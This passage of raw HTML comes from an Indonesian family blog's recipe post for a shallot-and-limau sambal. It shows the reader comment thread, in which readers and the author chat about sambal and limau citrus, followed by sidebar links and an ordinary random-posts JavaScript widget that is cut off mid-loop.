hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c893243086927767746-ra" class="thread-chrome thread-expanded"><div></div><div id="c893243086927767746-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="893243086927767746">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c893243086927767746-ce"></div></li></div><div id="c5310649566068533709-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5310649566068533709">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5310649566068533709-ce"></div></li><li class="comment" id="c710566692481758358"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0Y0iHYFs6KVvpNIJMIyhkFyoKJx7Ape8_YoxfsmVNBODDM_9DeiEP-xTBo9el2QgFSY1OesDWE2eglDD8-Efg12crguc92YsM0J6cw0cHGTPG9Qh1kDqN83_aBpAKco2_Qv_S30-0JwcWE0WEhYtWn9dT95bsbyhoA86C5mVCpoDkg/s45/IMG_20260101_055542_515.webp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16631967151038149749" rel="nofollow">Tira Soekardi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471982387538#c710566692481758358">24.8.16</a></span></div><p class="comment-content">wooow jadi membayangkan makan ikan asin sama samnbal ini</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="710566692481758358">Balas</a><span class="item-control blog-admin blog-admin pid-1772345417"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/710566692481758358">Hapus</a></span></span></div><div class="comment-replies"><div id="c710566692481758358-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c710566692481758358-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2395183492174015620"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009522272#c2395183492174015620">24.8.16</a></span></div><p class="comment-content">makin mantep yo mbak :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2395183492174015620">Hapus</a></span></span></div><div class="comment-replies"><div id="c2395183492174015620-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2395183492174015620-ra" class="thread-chrome thread-expanded"><div></div><div id="c2395183492174015620-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2395183492174015620">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2395183492174015620-ce"></div></li></div><div id="c710566692481758358-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="710566692481758358">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c710566692481758358-ce"></div></li><li class="comment" id="c6859821833539656497"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif4oGOnVOek7fJoT7EBzYLOQ2LSD_G03eqh7Swe2-F2fxdSAG7nAr6oq9gD7NedJVv3LP3AtHXJxzZfmltYjMKEp7EDEWdGmxKPRL3JV7NxTd9Qezqwlc4RQtipQcU-Lc/s45-c/WhatsApp+Image+2019-11-23+at+19.38.37.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01388074763437243176" rel="nofollow">Rach Alida Bahaweres </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471999799842#c6859821833539656497">24.8.16</a></span></div><p class="comment-content">Pas hamil, aku makan sambal teruss. Skarang anakku ya doyan sambal, MUngkin karna aku juga doyan sambal ya. Hihii</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6859821833539656497">Balas</a><span class="item-control blog-admin blog-admin pid-1436504631"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/6859821833539656497">Hapus</a></span></span></div><div class="comment-replies"><div id="c6859821833539656497-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6859821833539656497-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8719345336917288447"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009593653#c8719345336917288447">24.8.16</a></span></div><p class="comment-content">wah sama dong mbak, hamil anak ketiga aku mulai doyan sambal super pedess.. anaknya hebat nih doyan sambal juga hihi</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/8719345336917288447">Hapus</a></span></span></div><div class="comment-replies"><div id="c8719345336917288447-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8719345336917288447-ra" class="thread-chrome thread-expanded"><div></div><div id="c8719345336917288447-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8719345336917288447">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8719345336917288447-ce"></div></li></div><div id="c6859821833539656497-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6859821833539656497">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6859821833539656497-ce"></div></li><li class="comment" id="c5099500365175559606"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.bundayati.com/2016/06/blogger-multi-talenta-bernama-siti.html" rel="nofollow">Yati Rachmat</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009025711#c5099500365175559606">24.8.16</a></span></div><p class="comment-content">Lia, itu nama sambalnya sebenarnya Cara Lia, trus disatukan jadilah CARALIA. Betul gak sih? Bunda juga suka banget sama sambel dadakan ini, trus dicoel pake lalaban daun pepaya rebus, ikan asin (cocok banget tuh kata Tira Soekardi juga pake ikan asin, hehe...) Sambel ini sudah biasa dibikin hampir tiap hari sllama si Mbak, persis lho resepnya, bedanya kalo bunda pasti pake bawang putih. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5099500365175559606">Balas</a><span class="item-control blog-admin blog-admin pid-2037132507"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/5099500365175559606">Hapus</a></span></span></div><div class="comment-replies"><div id="c5099500365175559606-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5099500365175559606-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7296769531033682249"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009803745#c7296769531033682249">24.8.16</a></span></div><p class="comment-content">iya bunda, cara aku maksudnya hihi.. yaaah bunda aku jadi lapar pake lalaban daun paya pula, bikin ASI makin banjir xixixi.. ooh bunda pakai bawang putih, oke sip nanti dicoba lagi</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/7296769531033682249">Hapus</a></span></span></div><div class="comment-replies"><div id="c7296769531033682249-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7296769531033682249-ra" class="thread-chrome thread-expanded"><div></div><div id="c7296769531033682249-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7296769531033682249">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7296769531033682249-ce"></div></li></div><div id="c5099500365175559606-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5099500365175559606">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5099500365175559606-ce"></div></li><li class="comment" id="c2924813921857849437"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf2r-K9EzLap4IT2p64DOyMMUP7R3n4ebKjKWKPsiGuk5MBQWImhuJ3toECJf0IDqY7nCYRBYpZjxmwOVypT7kAY8ph1Bjfjc-GSvQvwE1PkfPNcM0kse5Mm8PT84Kcg/s45-c/19059914_10213129438691994_4147114489016111378_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10252865977361563377" rel="nofollow">Kanianingsih</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472084206029#c2924813921857849437">25.8.16</a></span></div><p class="comment-content">jeruk limau, beda dengan jeruk nipis mba? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2924813921857849437">Balas</a><span class="item-control blog-admin blog-admin pid-324821928"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2924813921857849437">Hapus</a></span></span></div><div class="comment-replies"><div id="c2924813921857849437-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2924813921857849437-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7942490422717806818"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599286705#c7942490422717806818">31.8.16</a></span></div><p class="comment-content">beda, jeruk nipis krg beraroma dan bentuknya lbh besar, kulitnya mulus dibanding limau<br><br>limau itu jeruk limo yg suka ada di kobokan di pecel lele, aromanya sgt kuat, dan bentuknya lbh kecil</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/7942490422717806818">Hapus</a></span></span></div><div class="comment-replies"><div id="c7942490422717806818-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7942490422717806818-ra" class="thread-chrome thread-expanded"><div></div><div id="c7942490422717806818-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7942490422717806818">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7942490422717806818-ce"></div></li></div><div id="c2924813921857849437-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2924813921857849437">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2924813921857849437-ce"></div></li><li class="comment" id="c2098010186332083006"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02618724579185676558" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472118721749#c2098010186332083006">25.8.16</a></span></div><p class="comment-content">Suedappo, ini bisa bikin nafsu maem tambah tambah nih<br>I line aneka sambel sambelan, apapun bahannya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2098010186332083006">Balas</a><span class="item-control blog-admin blog-admin pid-1292190890"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2098010186332083006">Hapus</a></span></span></div><div class="comment-replies"><div id="c2098010186332083006-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2098010186332083006-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7536859875866112815"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599449262#c7536859875866112815">31.8.16</a></span></div><p class="comment-content">pastinya makan sambal bikin nafsu makan :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/7536859875866112815">Hapus</a></span></span></div><div class="comment-replies"><div id="c7536859875866112815-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7536859875866112815-ra" class="thread-chrome thread-expanded"><div></div><div id="c7536859875866112815-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7536859875866112815">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7536859875866112815-ce"></div></li></div><div id="c2098010186332083006-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2098010186332083006">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2098010186332083006-ce"></div></li><li class="comment" id="c2727663742143447727"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTKA_sWadl96PxPexjLWioYk1d7UyuzHSu3qaZzYNBMuof6Vt-xNJLIp8RtExeLLCQX0sYIyClTqwgQUig3M2teu2fxewbycHEwZXDj-kYwH5PtMEhQJBiCyt0dMZul-nCCXKJtEJmtOp9xlAh8-CWDl3VdLsSCNqm61kKFgZK7ne2QQ/s45/rosmala%20online.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04722727049993103987" rel="nofollow">Baiq Rosmala</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472125225006#c2727663742143447727">25.8.16</a></span></div><p class="comment-content">bumil lihat ini bikin langsung laper. thank you resepnya mba, sepertinya tidak begitu susah untuk dipraktekin :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2727663742143447727">Balas</a><span class="item-control blog-admin blog-admin pid-339303829"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2727663742143447727">Hapus</a></span></span></div><div class="comment-replies"><div id="c2727663742143447727-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2727663742143447727-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c577377817488935445"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599818985#c577377817488935445">31.8.16</a></span></div><p class="comment-content">iya gampang bikinnya.. selamat ya atas kehamilannya, semoga sehat trs smp melahirkan nanti :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/577377817488935445">Hapus</a></span></span></div><div class="comment-replies"><div id="c577377817488935445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c577377817488935445-ra" class="thread-chrome thread-expanded"><div></div><div id="c577377817488935445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="577377817488935445">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c577377817488935445-ce"></div></li></div><div id="c2727663742143447727-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2727663742143447727">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2727663742143447727-ce"></div></li><li class="comment" id="c8923809480568955591"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18154634290284918498" rel="nofollow">Christanty Putri Arty</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472191752169#c8923809480568955591">26.8.16</a></span></div><p class="comment-content">ini salah satu sambal favoritku deh mba, bikin semangat melahap makanan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8923809480568955591">Balas</a><span class="item-control blog-admin blog-admin pid-2010190674"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/8923809480568955591">Hapus</a></span></span></div><div class="comment-replies"><div id="c8923809480568955591-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8923809480568955591-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4528584187523546580"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599866291#c4528584187523546580">31.8.16</a></span></div><p class="comment-content">hehe iya, tempe, tahu, telor, dll jd terasa nikmat pake sambel dadakan</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/4528584187523546580">Hapus</a></span></span></div><div class="comment-replies"><div id="c4528584187523546580-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4528584187523546580-ra" class="thread-chrome thread-expanded"><div></div><div id="c4528584187523546580-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4528584187523546580">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4528584187523546580-ce"></div></li></div><div id="c8923809480568955591-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8923809480568955591">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8923809480568955591-ce"></div></li><li class="comment" id="c384239786641451483"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18287230891107583352" rel="nofollow">mude mudrikah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472360364363#c384239786641451483">28.8.16</a></span></div><p class="comment-content">Harus dicoba nih</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="384239786641451483">Balas</a><span class="item-control blog-admin blog-admin pid-191030663"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/384239786641451483">Hapus</a></span></span></div><div class="comment-replies"><div id="c384239786641451483-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c384239786641451483-ra" class="thread-chrome thread-expanded"><div></div><div id="c384239786641451483-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="384239786641451483">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c384239786641451483-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2310558196673234538"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Agar tidak spam pada komentar, gunakan akun Google kamu. Atau kirim email ke: info.narasilia@gmail.com. Thank you &#10084;</p>
<a href='https://www.blogger.com/comment/frame/5006373319775660752?po=2310558196673234538&hl=id&saa=85391&origin=https://www.narasilia.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.narasilia.com/2016/08/waspadai-kurang-minum-saat-bermain-pada.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.narasilia.com/2016/08/6-penghargaan-sodexo-yang-penting-untuk.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.narasilia.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending!</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.narasilia.com/2014/02/terapi-uap-di-rumah-saja.html'>Terapi Uap di Rumah Saja</a>
</li>
<li>
<a href='https://www.narasilia.com/2018/06/mengatasi-ruam-popok-parah-dengan-3m.html'>Mengatasi Ruam Popok Parah Dengan 3M Cavilon Spray</a>
</li>
<li>
<a href='https://www.narasilia.com/2019/01/sekolah-masinis-kereta-diesel-di-yogyakarta.html'>Tips Jadi Masinis Kereta Diesel, Daftar Kerja dan Pelatihan Dulu Di BPTT Yogyakarta</a>
</li>
<li>
<a href='https://www.narasilia.com/2022/10/operasi-amandel-anak-di-rs-bina-husada.html'>Pengalaman Anakku Operasi Amandel di RS. Bina Husada Cibinong</a>
</li>
<li>
<a href='https://www.narasilia.com/2023/02/anak-malas-menulis-kenali-gejala-disgrafia.html'>Anak Malas Menulis? Kenali Gejala Disgrafia dan Penanganannya</a>
</li>
<li>
<a href='https://www.narasilia.com/2021/03/merawat-luka-akibat-jatuh-di-aspal.html'>Merawat Luka Akibat Jatuh di Jalanan Aspal Hingga Sembuh</a>
</li>
<li>
<a href='https://www.narasilia.com/2016/06/pengalamanku-pakai-cetaphil-gentle-skin.html'>[Review] Pakai Cetaphil Gentle Skin Cleanser, Wajahku Bebas Jerawat.</a>
</li>
<li>
<a href='https://www.narasilia.com/2015/01/siaran-seru-bareng-si-kecil-di.html'>Siaran (Seru) Bareng Si Kecil di Cosmopolitan FM</a>
</li>
<li>
<a href='https://www.narasilia.com/2019/06/akibat-buruk-jika-menumpuk-pakaian-tak-terpakai.html'>Hati-Hati, Begini Akibat Buruk Jika Menumpuk Pakaian Tak Terpakai. Bagaimana Solusinya?</a>
</li>
<li>
<a href='https://www.narasilia.com/2016/01/mari-belanja-di-koperasi-pabrik-khong.html'>Mari Belanja di Koperasi Pabrik Khong Guan Cibinong Kab. Bogor</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Post Menarik</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left;border-radius: 35px;}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 10;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHAMMsOw-aD-G26YPNUPA-Tcn2BOhynbs96NYAduVjge_HjHbjT393SzxNXue-rbdXQ9eRIdOwx9yiE9v_II6_xzPIac_RvZ2cgZ2H0IMgVLtvMCUQTI6iYmjXhx0LdminGuWHc_2pB8w/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
